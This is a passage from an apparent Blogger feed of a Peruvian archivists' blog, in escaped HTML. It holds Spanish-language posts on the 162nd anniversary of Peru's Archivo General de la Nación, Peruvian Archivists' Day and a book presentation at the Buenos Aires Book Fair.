style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/s1137\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"1137\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/w640-h314\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EUn poco de historia…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl Archivo General de la Nación (AGN), resguarda más de cinco\nsiglos de nuestra historia. Su labor comenzó un 15 de mayo de 1861. Fue durante\nel segundo gobierno de Ramón Castilla, con la finalidad de resguardar los\ndocumentos de la colonia y aquellos que se iban creando en ese nuevo periodo\nrepublicano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl AGN, propone y ejecuta las políticas de conservación, restauración,\nregistro, difusión y servicio del Patrimonio Documental de la Nación. Emite\nnormas sobre la producción, racionalización y administración de documentos de\nlos archivos públicos a nivel nacional para facilitar la toma de decisiones en\nla función gubernamental. Asimismo, propone y apoya la formación profesional y\ncapacitación especializada en archivística.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EABAMP compartiendo con el AGN una noche de gala\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003Een su\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E162° aniversario.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/w640-h480\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003Ca data-ved=\"2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" href=\"https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"M9mgyc\" jsname=\"qOiK6e\" ping=\"\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\u0026amp;ved=2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0.1); background-color: white; color: #1a0dab; font-family: arial, sans-serif; font-size: small; outline: 0px;\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/7031801816445169487\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/7031801816445169487?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/05\/162-aniversario-del-archivo-general-de.html","title":"162° Aniversario del Archivo General de la Nación del Perú"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s72-w640-h454-c\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-35510596793454425"},"published":{"$t":"2023-04-27T20:19:00.005-07:00"},"updated":{"$t":"2023-04-27T20:20:16.496-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Día del Archivero Peruano"}],"title":{"type":"text","$t":"Día del Archivero Peruano - 10 de mayo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s985\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"985\" data-original-width=\"929\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/w604-h640\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EABAMP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECada 10 de mayo se celebra el Día del Archivero Peruano,\nfecha establecida por el Gobierno peruano mediante Resolución Suprema N. °\n116-86 JUS, conmemorando la creación de la Asociación Peruana de Archiveros\n(APA) en 1961.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELa Resolución declara: “Que la antigua actividad archivística\nes importante para una adecuada conservación, clasificación, ordenación,\ndescripción y administración del patrimonio documental”. De esta manera se\noficializaba el día institucional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡A celebrar!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETodos estamos invitados este domingo 07 de mayo 2023 al izamiento\ndel Pabellón Nacional por el Día del Archivero Peruano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELugar: Alameda de la Peruanidad.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E(Esquina de la Av. Aviación con Av.\nSan Borja Norte)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHora: 8:30 am.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/s1594\/iza.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1594\" data-original-width=\"1588\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/w638-h640\/iza.jpg\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/35510596793454425\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/35510596793454425?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/04\/dia-del-archivero-peruano-10-de-mayo.html","title":"Día del Archivero Peruano - 10 de mayo"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s72-w604-h640-c\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4044862319009502097"},"published":{"$t":"2023-04-27T19:18:00.009-07:00"},"updated":{"$t":"2023-04-27T19:24:59.820-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feria de Libro de Buenos Aires 2023"}],"title":{"type":"text","$t":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s719\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"525\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/w468-h640\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEl libro virtual \u003C\/span\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEstampas de los Bicentenarios\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"line-height: 107%;\"\u003E, estará presente en la \u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E47° edición de la Feria\nInternacional del Libro de Buenos Aires.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENuestra amiga, la Lic. Mercedes Vera, coautora del libro\nvirtual, presentará el libro este 02 de mayo del 2023 de 17 a 18 horas en el\nStand de la Provincia de Corrientes, Pabellón Ocre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡Los esperamos!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/s275\/feria%20ba.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/w400-h266\/feria%20ba.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAsimismo, desde el 25 de abril y hasta el 15 de mayo, la\nProvincia de Corrientes estará presente en la 47° Feria Internacional del Libro\nde Buenos Aires con 200 títulos de 80 autores correntinos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEl Stand está organizado por el Gobierno de Corrientes a\ntravés del Instituto de Cultura y apoyo del CFI.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4044862319009502097\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4044862319009502097?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/04\/estampas-de-los-bicentenarios-en-la-47.html","title":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s72-w468-h640-c\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4349440149235860301"},"published":{"$t":"2023-02-28T11:09:00.004-08:00"},"updated":{"$t":"2023-03-01T12:51:33.218-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo San Francisco de Lima"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Nacionales"}],"title":{"type":"text","$t":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s4000\/AFICHE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 